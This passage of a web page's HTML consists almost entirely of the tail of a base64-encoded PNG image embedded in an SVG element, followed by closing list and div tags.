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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
